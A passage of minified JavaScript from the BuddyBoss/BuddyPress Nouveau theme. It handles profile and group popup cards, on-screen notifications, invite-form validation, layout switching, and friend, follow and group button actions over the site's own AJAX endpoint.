.bb-model-close-button",this.coverPhotoCropperAlert),h(document).on("click",this.toggleMoreOption.bind(this)),h(document).on("heartbeat-send",this.bbHeartbeatSend.bind(this)),h(document).on("heartbeat-tick",this.bbHeartbeatTick.bind(this)),h(document).on("click",this.toggleActivityOption.bind(this)),bp.Nouveau.notificationRemovedAction(),bp.Nouveau.removeAllNotification(),bp.Nouveau.setTitle(),h(document).on("click",".more-following .count-more, .more-followers .count-more",this.bbWidgetMoreFollowingFollowers),h(".bb-accordion .bb-accordion_trigger").on("click",this.toggleAccordion),h(document).keydown(this.mediumFormAction.bind(this)),h(document).on("mouseenter","[data-bb-hp-profile]",function(){c=r=!0,e&&clearTimeout(e),h("#group-card").hasClass("show")&&(bp.Nouveau.hidePopupCard(),d=!1),bp.Nouveau.profilePopupCard.call(this)}),h(document).on("mouseenter","[data-bb-hp-group]",function(){n=r=!0,e&&clearTimeout(e),h("#profile-card").hasClass("show")&&(bp.Nouveau.hidePopupCard(),d=!1),bp.Nouveau.groupPopupCard.call(this)}),h(document).on("mouseleave","[data-bb-hp-profile], [data-bb-hp-group]",function(e){var t=e.relatedTarget,a=h(this).is("[data-bb-hp-profile]"),e=h(this).is("[data-bb-hp-group]");a&&(c=!1),e&&(n=!1),0===h(t).closest("[data-bb-hp-profile], [data-bb-hp-group], #profile-card, #group-card").length&&(r=!1,s||bp.Nouveau.checkHidePopupCard())}),h(document).on("mouseenter","#profile-card",function(){p=s=!(r=!1),e&&clearTimeout(e)}),h(document).on("mouseenter","#group-card",function(){u=s=!(r=!1),e&&clearTimeout(e)}),h(document).on("mouseleave","#profile-card",function(){p=!1,setTimeout(function(){s=!1,r||bp.Nouveau.checkHidePopupCard()},100)}),h(document).on("mouseleave","#group-card",function(){u=!1,setTimeout(function(){s=!1,r||bp.Nouveau.checkHidePopupCard()},100)}),h(window).on("scroll",this.hidePopupCard)},bindPopoverEvents:function(){h(document).on("click","#profile-card [data-bp-btn-action]",this,this.buttonAction),h(document).on("blur","#profile-card [data-bp-btn-action]",this,this.buttonRevert),h(document).on("mouseover","#profile-card [data-bp-btn-action]",this,this.buttonHover),h(document).on("mouseout","#profile-card [data-bp-btn-action]",this,this.buttonHoverout),h(document).on("mouseover","#profile-card .awaiting_response_friend",this,this.awaitingButtonHover),h(document).on("mouseout","#profile-card .awaiting_response_friend",this,this.awaitingButtonHoverout)},bbHeartbeatSend:function(e,t){t.onScreenNotifications=!0,h("#buddypress").trigger("bb_heartbeat_send",t)},bbHeartbeatTick:function(e,t){bp.Nouveau.bbInjectOnScreenNotifications(e,t)},bbInjectOnScreenNotifications:function(e,t){var a,i,o,n,r,s;"1"==h(".bb-onscreen-notification").data("enable")&&(void 0===t.on_screen_notifications&&""===t.on_screen_notifications||(a=h(".bb-onscreen-notification"),s=(i=a.find(".notification-list")).data("removed-items"),o=i.data("animated-items"),n=[],r=h(h.parseHTML("<ul>"+t.on_screen_notifications+"</ul>")),h.each(s,function(e,t){t=r.find("[data-notification-id="+t+"]");t.length&&t.closest(".read-item").remove()}),(s=r.find(".read-item")).each(function(e,t){var a=h(t).find(".actions .action-close").data("notification-id");"-1"==h.inArray(a,o)?(h(t).addClass("pull-animation"),o.push(a),n.push(a)):h(t).removeClass("pull-animation")}),n.length&&s.each(function(e,t){var a=h(t).find(".actions .action-close").data("notification-id");"-1"==h.inArray(a,n)&&(h(t).removeClass("recent-item"),(t=i.data("border-items")).push(a),i.attr("data-border-items",JSON.stringify(t)))}),i.attr("data-animated-items",JSON.stringify(o)),s.length&&(a.removeClass("close-all-items"),s.eq(2).nextAll().addClass("bb-more-item"),3<s.length?i.addClass("bb-more-than-3"):i.removeClass("bb-more-than-3"),a.show(),i.empty().html(s),bp.Nouveau.visibilityOnScreenClearButton(),bp.Nouveau.notificationBorder(),bp.Nouveau.notificationAutoHide(),bp.Nouveau.browserTabFlashNotification(),bp.Nouveau.browserTabCountNotification())))},notificationBorder:function(){var e=h(".bb-onscreen-notification").find(".notification-list"),i=e.data("border-items");e.find(".read-item").each(function(e,t){var a=h(t).find(".actions .action-close").data("notification-id");"-1"==h.inArray(a,i)&&h(t).addClass("recent-item")}),e.attr("data-border-items",JSON.stringify(i))},browserTabCountNotification:function(){var e=h(".bb-onscreen-notification"),t=e.find(".notification-list").find(".read-item"),a=h("html").find("title"),e=e.data("title-tag");0<t.length?a.text("("+t.length+") "+e):a.text(e)},browserTabFlashNotification:function(){1==h(".bb-onscreen-notification").data("broser-tab")&&(window.bbFlashNotification&&clearInterval(window.bbFlashNotification),document.hidden&&(window.bbFlashNotification=setInterval(bp.Nouveau.flashTitle,2e3)))},flashTitle:function(){var e=h(".bb-onscreen-notification"),t=e.find(".notification-list"),a=t.find(".read-item"),i=a.first().find(".notification-content .bb-full-link a").text(),o=h("html").find("title"),n=e.attr("data-title-tag"),r=e.attr("data-flash-status"),s=t.data("flash-items");if(document.hidden||(a.each(function(e,t){t=h(t).find(".actions .action-close").attr("data-notification-id");"-1"==h.inArray(t,s)&&s.push(t)}),t.attr("data-flash-items",JSON.stringify(s))),!document.hidden&&window.bbFlashNotification||a.length<=0)return clearInterval(window.bbFlashNotification),e.attr("data-flash-status","default_title"),void o.text(n);"default_title"===r?(o.text("("+a.length+") "+n),a=a.first().find(".actions .action-close").attr("data-notification-id"),"-1"==h.inArray(a,s)&&e.attr("data-flash-status","notification")):"notification"===r&&(o.text(i),e.attr("data-flash-status","default_title"))},notificationAutoHide:function(){var i,e=h(".bb-onscreen-notification"),o=e.find(".notification-list"),n=o.data("auto-removed-items"),e=e.data("visibility");"never"!==e&&((i=parseInt(e))<=0||(o.find(".read-item").each(function(e,t){var a=h(t).find(".actions .action-close").data("notification-id");"-1"==h.inArray(a,n)&&(n.push(a),setTimeout(function(){o.find(".actions .action-close[data-notification-id="+a+"]").length&&o.find(".actions .action-close[data-notification-id="+a+"]").trigger("click")},1e3*i))}),o.attr("data-auto-removed-items",JSON.stringify(n))))},notificationRemovedAction:function(){h(".bb-onscreen-notification .notification-list").on("click",".action-close",function(e){e.preventDefault(),bp.Nouveau.removeOnScreenNotification(this)})},removeOnScreenNotification:function(e){var t=h(e).closest(".notification-list"),a=h(e).closest(".read-item"),i=h(e).data("notification-id"),o=t.data("removed-items");a.addClass("close-item"),setTimeout(function(){o.push(i),t.attr("data-removed-items",JSON.stringify(o)),a.remove(),bp.Nouveau.browserTabCountNotification(),bp.Nouveau.visibilityOnScreenClearButton();var e=t.find(".read-item");e.length<4&&t.removeClass("bb-more-than-3"),e.slice(0,3).removeClass("bb-more-item")},500)},removeAllNotification:function(){h(".bb-onscreen-notification .bb-remove-all-notification").on("click",".action-close",function(e){e.preventDefault();var t=h(this).closest(".bb-onscreen-notification").find(".notification-list"),e=t.find(".read-item"),a=t.data("removed-items");e.each(function(e,t){t=h(t).find(".actions .action-close").data("notification-id");t&&a.push(t)}),t.attr("data-removed-items",JSON.stringify(a)),e.remove(),bp.Nouveau.browserTabCountNotification(),bp.Nouveau.visibilityOnScreenClearButton(),t.closest(".bb-onscreen-notification").addClass("close-all-items"),h(".toast-messages-list > li").each(function(){h(this).removeClass("pull-animation").addClass("close-item").delay(500).remove()}),h(".toast-messages-list > li").each(function(){h(this).removeClass("pull-animation").addClass("close-item").delay(500).remove()}),t.removeClass("bb-more-than-3")})},setTitle:function(){var e=h("html head").find("title").text();h(".bb-onscreen-notification").attr("data-title-tag",e)},visibilityOnScreenClearButton:function(){var e=h(".bb-onscreen-notification");1<e.find(".notification-list").find(".read-item").length?(e.removeClass("single-notification"),e.addClass("active-button"),e.find(".bb-remove-all-notification .action-close").fadeIn(600)):(e.addClass("single-notification"),e.removeClass("active-button"),e.find(".bb-remove-all-notification .action-close").fadeOut(200))},switchGridList:function(){h(document).on("click",".grid-filters .layout-view:not(.active)",function(e){e.preventDefault();var t=h(this).parents(".grid-filters"),a=t.data("object");"friends"===a?a="members":"group_requests"===a?a="groups":"notifications"===a&&(a="members"),a&&void 0!==a&&(void 0!==bp.Nouveau.ajax_request&&null!==bp.Nouveau.ajax_request&&0!=bp.Nouveau.ajax_request&&(bp.Nouveau.ajax_request.abort(),h(".component-navigation [data-bp-object]").each(function(){h(this).removeClass("loading")})),e="",e=h(this).hasClass("layout-list-view")?(t.find(".layout-grid-view").removeClass("active"),h(this).addClass("active"),h(this).parents(".buddypress-wrap").find(".bp-list").removeClass("grid"),"list"):(t.find(".layout-list-view").removeClass("active"),h(this).addClass("active"),h(this).parents(".buddypress-wrap").find(".bp-list").addClass("grid"),"grid"),bp.Nouveau.ajax_request=h.ajax({method:"POST",url:BP_Nouveau.ajaxurl,data:{action:"buddyboss_directory_save_layout",object:a,option:"bb_layout_view",nonce:BP_Nouveau.nonces[a],type:e},success:function(){}}))})},sentInvitesFormValidate:function(){h("body.send-invites #send-invite-form #member-invites-table").length&&h("body.send-invites #send-invite-form").submit(function(){var e,t,a="",i=[],o=[],n="",r="",s="",d="",l=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/,c=h("body.send-invites #send-invite-form #error-message-empty-name-field").val(),p=h("body.send-invites #send-invite-form #error-message-invalid-email-address-field").val(),u=h("body.send-invites #send-invite-form #error-message-required-field").val(),b=h("body.send-invites #send-invite-form #error-message-empty-subject-field").length,m=h("body.send-invites #send-invite-form #error-message-empty-body-field").length;if(1===b&&(n=h("body.send-invites #send-invite-form #bp-member-invites-custom-subject").val(),r=h("body.send-invites #send-invite-form #error-message-empty-subject-field").val()),1===m&&(s=tinyMCE.get("bp-member-invites-custom-content").getContent(),d=h("body.send-invites #send-invite-form #error-message-empty-body-field").val()),1===b&&1===m){var f=h("body.send-invites #send-invite-form #error-message-empty-subject-body-field").val();if(""===n&&""===s){if(!confirm(f))return!1}else if(""!==n&&""===s){if(!confirm(d))return!1}else if(""===n&&""!==s&&!confirm(r))return!1}else if(0===b&&1===m){if(""===s&&!confirm(d))return!1}else if(1===b&&0===m&&""===n&&!confirm(r))return!1;if(h("body.send-invites #send-invite-form #member-invites-table > tbody  > tr").each(function(){h(this).find('input[type="text"]').removeAttr("style"),h(this).find('input[type="email"]').removeAttr("style")}),h("body.send-invites #send-invite-form #member-invites-table > tbody  > tr").each(function(){e=h.trim(h(this).find('input[type="text"]').val()),a=h(this).find("input").attr("id"),t=h.trim(h(this).find('input[type="email"]').val()),""===e&&""===t?0:""!==e&&""===t?(a=h(this).find('input[type="email"]').attr("id"),i.push(a)):""===e&&""!==t?(a=h(this).find('input[type="text"]').attr("id"),i.push(a)):l.test(t)?o.push(1):(a=h(this).find('input[type="email"]').attr("id"),i.push(a))}),h(".span_error").remove(),0!==i.length)return i.forEach(function(e){h("#"+e).attr("style","border:1px solid #ef3e46"),-1!==e.indexOf("email_")?h("#"+e).after('<span class="span_error" style="color:#ef3e46">'+p+"</span>"):h("#"+e).after('<span class="span_error" style="color:#ef3e46">'+c+"</span>")}),h("html, body").animate({scrollTop:h("#item-body").offset().top},2e3),alert(u),!1;if(h("#email_0_email_error").length&&h("#email_0_email_error").remove(),0===o.length){n=h("#invitee_0_title").val(),r=h("#email_0_email").val();return""===n&&""===r?(h("#invitee_0_title").attr("style","border:1px solid #ef3e46"),h("#invitee_0_title").focus(),h("#email_0_email").attr("style","border:1px solid #ef3e46"),!1):(""!==n&&""===r?(h("#email_0_email").attr("style","border:1px solid #ef3e46"),h("#email_0_email").focus()):(l.test(r)||(h("#email_0_email").attr("style","border:1px solid #ef3e46"),h("#email_0_email").focus(),h("#email_0_email_error").remove(),h("#email_0_email").after('<span id="email_0_email_error" style="color:#ef3e46">'+p+"</span>")),alert(u)),!1)}})},sendInvitesRevokeAccess:function(){h("body.sent-invites #member-invites-table").length&&h("body.sent-invites #member-invites-table tr td span a.revoked-access").click(function(e){e.preventDefault();var t=h(this).attr("data-name"),a=h(this).attr("id"),e=h(this).attr("data-revoke-access");if(!confirm(t))return!1;h.ajax({url:e,type:"post",data:{item_id:a},success:function(){window.location.reload(!0)}})})},toggleDisabledInput:function(){var e=h(this).attr("data-bp-disable-input");h(e).prop("disabled",!0)&&!h(this).hasClass("enabled")?(h(this).addClass("enabled").removeClass("disabled"),h(e).prop("disabled",!1)):h(e).prop("disabled",!1)&&h(this).hasClass("enabled")&&(h(this).removeClass("enabled").addClass("disabled"),h(e).attr("disabled","disabled"))},keyUp:function(e){var t=e.data;27===e.keyCode&&t.buttonRevertAll()},scopeQuery:function(e){var t,a,i=e.data,o=h(e.currentTarget).parent(),n="",r=null,s={};if(o.hasClass("no-ajax")||h(e.currentTarget).hasClass("no-ajax")||!o.attr("data-bp-scope"))return e;if(t=o.data("bp-scope"),a=o.data("bp-object"),!t||!a)return e;e.preventDefault();var e=i.getStorage("bp-"+a);void 0!==e.extras&&"notifications"!==a&&(r=e.extras),e=h("#buddypress").find('[data-bp-filter="'+a+'"]').first().val(),h('#buddypress [data-bp-search="'+a+'"] input[type=search]').length&&(n=h('#buddypress [data-bp-search="'+a+'"] input[type=search]').val()),o.hasClass("dynamic")&&o.find("a span").html(""),s={object:a,scope:t,filter:e,search_terms:n,page:1,extras:r},h('#buddypress [data-bp-member-type-filter="'+a+'"]').length?s.member_type_id=h('#buddypress [data-bp-member-type-filter="'+a+'"]').val():h('#buddypress [data-bp-group-type-filter="'+a+'"]').length&&(s.group_type=h('#buddypress [data-bp-group-type-filter="'+a+'"]').val()),i.objectRequest(s)},filterQuery:function(e){var t=e.data,a=h(e.target).data("bp-filter"),i="all",o=h(e.target).val(),n="",r=!1;if(!a)return e;h(t.objectNavParent+" [data-bp-object].selected").length&&(i=h(t.objectNavParent+" [data-bp-object].selected").data("bp-scope")),h('#buddypress [data-bp-search="'+a+'"] input[type=search]').length&&(n=h('#buddypress [data-bp-search="'+a+'"] input[type=search]').val());e=t.getStorage("bp-"+(a="friends"===a?"members":a));void 0!==e.extras&&"notifications"!==a&&(r=e.extras),"members"===a?t.objectRequest({object:a,scope:i,filter:o,search_terms:n,page:1,extras:r,template:null,member_type_id:h('#buddypress [data-bp-member-type-filter="'+a+'"]').val()}):"groups"===a?t.objectRequest({object:a,scope:i,filter:o,search_terms:n,page:1,extras:r,template:null,group_type:h('#buddypress [data-bp-group-type-filter="'+a+'"]').val()}):t.objectRequest({object:a,scope:i,filter:o,search_terms:n,page:1,extras:r,template:null})},typeGroupFilterQuery:function(e){var t=e.data,a=h(e.target).data("bp-group-type-filter"),i="all",o=null,n=null,r="";if(!a)return e;void 0!==(e=t.getStorage("bp-"+a)).extras&&"notifications"!==a&&(n=e.extras),h('#buddypress [data-bp-filter="'+a+'"]').length&&(void 0!==e.filter?(o=e.filter,h('#buddypress [data-bp-filter="'+a+'"] option[value="'+o+'"]').prop("selected",!0)):"-1"!==h('#buddypress [data-bp-filter="'+a+'"]').val()&&"0"!==h('#buddypress [data-bp-filter="'+a+'"]').val()&&(o=h('#buddypress [data-bp-filter="'+a+'"]').val())),h(t.objectNavParent+" [data-bp-object].selected").length&&(i=h(t.objectNavParent+" [data-bp-object].selected").data("bp-scope")),h('#buddypress [data-bp-search="'+a+'"] input[type=search]').length&&(r=h('#buddypress [data-bp-search="'+a+'"] input[type=search]').val()),t.objectRequest({object:a,scope:i,filter:o,search_terms:r,page:1,template:null,extras:n,group_type:h('#buddypress [data-bp-group-type-filter="'+a+'"]').val()})},typeMemberFilterQuery:function(e){var t=e.data,a=h(e.target).data("bp-member-type-filter"),i="all",o=null,n=null,r="";if(!a)return e;void 0!==(e=t.getStorage("bp-"+(a="friends"===a?"members":a))).extras&&"notifications"!==a&&(n=e.extras),h('#buddypress [data-bp-filter="'+a+'"]').length&&(void 0!==e.filter?(o=e.filter,h('#buddypress [data-bp-filter="'+a+'"] option[value="'+o+'"]').prop("selected",!0)):"-1"!==h('#buddypress [data-bp-filter="'+a+'"]').val()&&"0"!==h('#buddypress [data-bp-filter="'+a+'"]').val()&&(o=h('#buddypress [data-bp-filter="'+a+'"]').val())),h(t.objectNavParent+" [data-bp-object].selected").length&&(i=h(t.objectNavParent+" [data-bp-object].selected").data("bp-scope")),h('#buddypress [data-bp-search="'+a+'"] input[type=search]').length&&(r=h('#buddypress [data-bp-search="'+a+'"] input[type=search]').val()),t.objectRequest({object:a,scope:i,filter:o,search_terms:r,page:1,template:null,extras:n,member_type_id:h('#buddypress [data-bp-member-type-filter="'+a+'"]').val()})},searchQuery:function(e){var t=e.data,a="all",i="",o=!1;if(h(e.delegateTarget).hasClass("no-ajax")||void 0===h(e.delegateTarget).data("bp-search"))return e;e.preventDefault();var n=h(e.delegateTarget),r=h(e.delegateTarget).data("bp-search"),s=h("#buddypress").find('[data-bp-filter="'+r+'"]').first().val(),d=h(e.delegateTarget).find("input[type=search]").first().val();h(t.objectNavParent+" [data-bp-object]").length&&(a=h(t.objectNavParent+' [data-bp-object="'+r+'"].selected').data("bp-scope")),h(t.objectNavParent+" [data-bp-order]").length&&(i=h(t.objectNavParent+' [data-bp-order="'+r+'"].selected').data("bp-orderby"));var l=t.getStorage("bp-"+r);void 0!==l.extras&&"notifications"!==r&&(o=l.extras);e=h(e.currentTarget).closest(".bb-subnav-filters-search");e.length&&e.addClass("loading"),t.objectRequest({object:r,scope:a,filter:s,search_terms:d,page:1,extras:o,template:null,order_by:i,event_element:n})},showSearchSubmit:function(e){h(e.delegateTarget).find("[type=submit]").addClass("bp-show"),h("[type=submit]").hasClass("bp-hide")&&h("[type=submit]").removeClass("bp-hide")},resetSearch:function(e){h(e.target).val()?h(e.delegateTarget).find("[type=submit]").show():h(e.delegateTarget).submit()},buttonAction:function(e){var i=e.data,o=h(e.currentTarget),n=o.data("bp-btn-action"),t=o.data("bp-nonce"),r=o.closest("[data-bp-item-id]"),a=r.data("bp-item-id"),s=o.closest(".list-wrap"),d=r.data("bp-item-component"),l="",c=r.data("bp-used-to-component");if(!n||!a||!d)return e;if(e.preventDefault(),o.closest("#profile-card").length&&bp.Nouveau.clearCacheProfileCard(a),o.closest("#group-card").length&&bp.Nouveau.clearCacheGroupCard(a),o.hasClass("bp-toggle-action-button"))return h(document.body).hasClass("buddyboss-theme")&&void 0!==o.data("balloon")?o.attr("data-balloon",o.data("title")):o.text(o.data("title")),o.removeClass("bp-toggle-action-button"),o.addClass("bp-toggle-action-button-clicked"),!1;if(void 0!==o.data("only-admin"))return void 0!==BP_Nouveau.only_admin_notice&&window.alert(BP_Nouveau.only_admin_notice),!1;if("is_friend"!==n&&(void 0!==BP_Nouveau[n+"_confirm"]&&!1===window.confirm(BP_Nouveau[n+"_confirm"])||o.hasClass("pending")))return!1;var p=h(".bb-leave-group-popup"),u=h(o).data("bb-group-name"),b=h(o).data("bb-group-link");if("leave_group"===n&&"true"!==h(o).attr("data-popup-shown")){if(p.length){var m=p.find(".bb-leave-group-content"),e=!!r.hasClass("has-child");return m.html(e?BP_Nouveau.parent_group_leave_confirm:BP_Nouveau.group_leave_confirm),e||m.find(".bb-group-name").html('<a href="'+b+'">'+u+"</a>"),h("body").find('[data-current-anchor="true"]').removeClass("bp-toggle-action-button bp-toggle-action-button-hover").addClass("bp-toggle-action-button-clicked"),p.show(),h(o).attr("data-current-anchor","true"),h(o).attr("data-popup-shown","true"),!1}}else h("body").find('[data-popup-shown="true"]').attr("data-popup-shown","false"),h("body").find('[data-current-anchor="true"]').attr("data-current-anchor","false"),p.find(".bb-leave-group-content .bb-group-name").html(""),p.hide();b={};h(o).closest("#item-header").length?b=h("#item-header .bb-remove-connection"):h(o).closest('.members[data-bp-list="members"]').length?b=h('.members[data-bp-list="members"] .bb-remove-connection'):h(o).closest('.group_members[data-bp-list="group_members"]').length&&(b=h('.group_members[data-bp-list="group_members"] .bb-remove-connection'));u=h(o).data("bb-user-name"),p=h(o).data("bb-user-link");if("is_friend"===n&&"opened"!==h(o).attr("data-popup-shown")){if(b.length)return b.find(".bb-remove-connection-content .bb-user-name").html('<a href="'+p+'">'+u+"</a>"),h("body").find('[data-current-anchor="true"]').removeClass("bp-toggle-action-button bp-toggle-action-button-hover").addClass("bp-toggle-action-button-clicked"),b.show(),h(o).attr("data-current-anchor","true"),h(o).attr("data-popup-shown","opened"),!1}else h("body").find('[data-popup-shown="opened"]').attr("data-popup-shown","closed"),h("body").find('[data-current-anchor="true"]').attr("data-current-anchor","false"),b.length&&(b.find(".bb-remove-connection-content .bb-user-name").html(""),b.hide());l=t?i.getLinkParams(t,"_wpnonce"):void 0===o.prop("href")?i.getLinkParams(o.attr("href"),"_wpnonce"):i.getLinkParams(o.prop("href"),"_wpnonce"),u={is_friend:"remove_friend",not_friends:"add_friend",pending:"withdraw_friendship",accept_friendship:"accept_friendship",reject_friendship:"reject_friendship"};"members"===d&&void 0!==u[n]&&(n=u[n],d="friends");b={not_following:"follow",following:"unfollow"};"members"===d&&void 0!==b[n]&&(n=b[n],d="follow"),o.addClass("pending loading");t="";h(document.body).hasClass("directory")&&h(document.body).hasClass("members")||h(document.body).hasClass("group-members")||h(document.body).hasClass("activity")||0<o.parents(".bb-popup-card").length?t="directory":h(document.body).hasClass("bp-user")&&(t="single");u="primary",b="single"===t?o.closest(".header-dropdown"):o.closest(".footer-button-wrap");void 0!==b.length&&0<b.length&&(u="secondary"),c=void 0===c?d:c,i.ajax({action:d+"_"+n,item_id:a,current_page:t,button_clicked:u,component:c,_wpnonce:l},d,!0).done(function(e){if(!1!==e.success){if("groups"===d){if(void 0!==e.data.is_group&&e.data.is_group)return void 0!==e.data.group_url&&e.data.group_url?window.location=e.data.group_url:window.location.reload();void 0!==e.data.is_group&&e.data.is_parent&&h("#buddypress .groups-nav li.selected a").trigger("click"),void 0!==e.data.is_group_subscription&&!0===e.data.is_group_subscription&&void 0!==e.data.feedback&&h(document).trigger("bb_trigger_toast_message",["","<div>"+e.data.feedback+"</div>","info",null,!0])}var t,a;return(h("#friends-personal-li").length&&void 0!==e.data.friend_count&&0<h(i.objectNavParent+" .bb-item-count").length&&(t=BP_Nouveau.dir_labels.hasOwnProperty("connections")?1===parseInt(e.data.friend_count)?BP_Nouveau.dir_labels.connections.singular:BP_Nouveau.dir_labels.connections.plural:"",h(i.objectNavParent+" .bb-item-count").html('<span class="bb-count">'+e.data.friend_count+"</span> "+t)),void 0!==e.data.is_user&&e.data.is_user)?(o.parent().html(e.data.feedback),void r.fadeOut(1500)):void 0!==e.data.is_user&&!e.data.is_user&&void 0!==e.data.group_url&&e.data.group_url?window.location=e.data.group_url:(h(i.objectNavParent+' [data-bp-scope="personal"]').length&&(a=Number(h(i.objectNavParent+' [data-bp-scope="personal"] span').html())||0,-1!==h.inArray(n,["leave_group","remove_friend"])?--a:-1!==h.inArray(n,["join_group"])&&(a+=1),a<0&&(a=0),h(i.objectNavParent+' [data-bp-scope="personal"] span').html(a)),"follow"===d&&0<r.find(".followers-wrap").length&&void 0!==e.data.count&&""!==e.data.count&&r.find(".followers-wrap").replaceWith(e.data.count),h(i.objectNavParent+' [data-bp-scope="following"]').length&&(a=Number(h(i.objectNavParent+' [data-bp-scope="following"] span').html())||0,-1!==h.inArray(n,["unfollow"])?--a:-1!==h.inArray(n,["follow"])&&(a+=1),a<0&&(a=0),h(i.objectNavParent+' [data-bp-scope="following"] span').html(a)),void o.parent().replaceWith(e.data.contents))}s.prepend(e.data.feedback),o.removeClass("pending loading"),r.find(".bp-feedback").length?(r.find(".bp-feedback").show(),r.find(".bp-feedback").fadeOut(6e3)):"groups"===d&&"join_group"===n&&(r.append(e.data.feedback),r.find(".bp-feedback").fadeOut(6e3)),void 0!==e.data.is_group_subscription&&!0===e.data.is_group_subscription&&void 0!==e.data.feedback&&h(document).trigger("bb_trigger_toast_message",["","<div>"+e.data.feedback+"</div>","error",null,!0])}).fail(function(){var e,t;["unsubscribe","subscribe"].includes(n)&&(25<(e=h(o).data("bb-group-name")).length&&(e=e.substring(0,25)+"..."),t="<div>"+BP_Nouveau.subscriptions.error+"<strong>"+e+"</strong>.</div>","subscribe"===n&&(t="<div>"+BP_Nouveau.subscriptions.subscribe_error+"<strong>"+e+"</strong></div>"),jQuery(document).trigger("bb_trigger_toast_message",["",t,"error",null,!0])),o.removeClass("pending loading")})},buttonRevert:function(e){e=h(e.currentTarget);e.hasClass("bp-toggle-action-button-clicked")&&!e.hasClass("loading")&&(h(document.body).hasClass("buddyboss-theme")&&void 0!==e.data("balloon")?e.attr("data-balloon",e.data("title-displayed")):e.text(e.data("title-displayed")),e.removeClass("bp-toggle-action-button-clicked"),e.addClass("bp-toggle-action-button"))},buttonHover:function(e){var t=h(e.currentTarget),a=t.data("bp-btn-action"),i=t.closest("[data-bp-item-id]"),o=i.data("bp-item-id"),i=i.data("bp-item-component");return a&&o&&i?(e.preventDefault(),t.hasClass("bp-toggle-action-button")?(t.hasClass("group-subscription")&&void 0!==t.data("title")&&void 0!==t.data("title-displayed")&&0===t.data("title").replace(/<(.|\n)*?>/g,"").length&&0===t.data("title-displayed").replace(/<(.|\n)*?>/g,"").length||(h(document.body).hasClass("buddyboss-theme")&&void 0!==t.data("balloon")&&(t.hasClass("following")||t.attr("data-balloon",t.data("title").replace(/<(.|\n)*?>/g,"")),t.find("span").html(t.data("title"))),t.html(t.data("title"))),t.removeClass("bp-toggle-action-button"),t.addClass("bp-toggle-action-button-hover"),!1):void 0):e},buttonHoverout:function(e){e=h(e.currentTarget);if(e.hasClass("bp-toggle-action-button-hover")&&!e.hasClass("loading")){if(e.hasClass("group-subscription")&&void 0!==e.data("title")&&void 0!==e.data("title-displayed")&&0===e.data("title").replace(/<(.|\n)*?>/g,"").length&&0===e.data("title-displayed").replace(/<(.|\n)*?>/g,"").length)return e.removeClass("bp-toggle-action-button-hover"),e.addClass("bp-toggle-action-button"),!1;h(document.body).hasClass("buddyboss-theme")&&void 0!==e.data("balloon")&&(e.hasClass("following")||e.attr("data-balloon",e.data("title-displayed").replace(/<(.|\n)*?>/g,"")),e.find("span").html(e.data("title-displayed"))),e.html(e.data("title-displayed")),e.removeClass("bp-toggle-action-button-hover"),e.addClass("bp-toggle-action-button")}},awaitingButtonHover:function(e){var t=h(e.currentTarget);if(e.preventDefault(),t.hasClass("bp-toggle-action-button"))return h(document.body).hasClass("buddyboss-theme")&&void 0!==t.data("balloon")&&(t.hasClass("following")||t.attr("data-balloon",t.data("title").replace(/<(.|\n)*?>/g,"")),t.find("span").html(t.data("title"))),t.html(t.data("title")),t.removeClass("bp-toggle-action-button"),t.addClass("bp-toggle-action-button-hover"),!1},awaitingButtonHoverout:function(e){e=h(e.currentTarget);e.hasClass("bp-toggle-action-button-hover")&&!e.hasClass("loading")&&(h(document.body).hasClass("buddyboss-theme")&&void 0!==e.data("balloon")&&(e.hasClass("following")||e.attr("data-balloon",e.data("title-displayed").replace(/<(.|\n)*?>/g,"")),e.find("span").html(e.data("title-displayed"))),e.html(e.data("title-displayed")),e.removeClass("bp-toggle-action-button-hover"),e.addClass("bp-toggle-action-button"))},leaveGroupAction:function(e){e.preventDefault(),h("body").find('[data-current-anchor="true"]').removeClass("bp-toggle-action-button bp-toggle-action-button-hover").addClass("bp-toggle-action-button-clicked"),h("body").find('[data-current-anchor="true"]').trigger("click")},leaveGroupClose:function(e){e.preventDefault();e=h(e.currentTarget),e=h(e).closest(".bb-leave-group-popup");h("body").find('[data-current-anchor="true"]').attr("data-current-anchor","false"),h("body").find('[data-popup-shown="true"]').attr("data-popup-shown","false"),e.find(".bb-leave-group-content .bb-group-name").html(""),e.hide()},removeConnectionAction:function(e){e.preventDefault(),h("body").find('[data-current-anchor="true"]').removeClass("bp-toggle-action-button bp-toggle-action-button-hover").addClass("bp-toggle-action-button-clicked"),h("body").find('[data-current-anchor="true"]').trigger("click")},removeConnectionClose:function(e){e.preventDefault();e=h(e.currentTarget),e=h(e).closest(".bb-remove-connection");h("body").find('[data-current-anchor="true"]').attr("data-current-anchor","false"),h("body").find('[data-popup-shown="opened"]').attr("data-popup-shown","closed"),e.find(".bb-remove-connection-content .bb-user-name").html(""),e.hide()},buttonRevertAll:function(){h.each(h("#buddypress [data-bp-btn-action]"),function(){h(this).hasClass("bp-toggle-action-button-clicked")&&!h(this).hasClass("loading")&&(h(document.body).hasClass("buddyboss-theme")&&void 0!==h(this).data("balloon")?h(this).attr("data-balloon",h(this).data("title-displayed")):h(this).text(h(this).data("title-displayed")),h(this).removeClass("bp-toggle-action-button-clicked"),h(this).addClass("bp-toggle-action-button"),h(this).trigger("blur"))})},addRemoveInvite:function(e){var t=e.currentTarget,a=h(t).closest("tbody");if(h(t).hasClass("field-actions-remove")){if(!(1<h(this).closest("tr").siblings().length))return;h(this).closest("tr").remove(),a.find(".field-actions-add.disabled").removeClass("disabled")}else if(h(t).hasClass("field-actions-add")){if(h(t).hasClass("disabled"))return;e=h(this).closest("tr").prev("tr").html();h("<tr>"+e+"</tr>").insertBefore(h(this).closest("tr")),20<a.find("tr").length&&h(t).addClass("disabled")}a=a.find("tr:not(:last-child)");h.each(a,function(e){h(this).find(".field-name > input").attr("name","invitee["+e+"][]"),h(this).find(".field-name > input").attr("id","invitee_"+e+"_title"),h(this).find(".field-email > input").attr("name","email["+e+"][]"),h(this).find(".field-email > input").attr("id","email_"+e+"_email"),h(this).find(".field-member-type > select").attr("name","member-type["+e+"][]"),h(this).find(".field-member-type > select").attr("id","member_type_"+e+"_member_type")})},closeNotice:function(e){var t=h(e.currentTarget);e.preventDefault(),"clear"===t.data("bp-close")&&(void 0!==h.cookie("bp-message")&&h.removeCookie("bp-message"),void 0!==h.cookie("bp-message-type")&&h.removeCookie("bp-message-type")),t.closest(".bp-feedback").hasClass("bp-sitewide-notice")&&bp.Nouveau.ajax({action:"messages_dismiss_sitewide_notice"},"messages"),t.closest(".bp-feedback").remove()},paginateAction:function(e){var 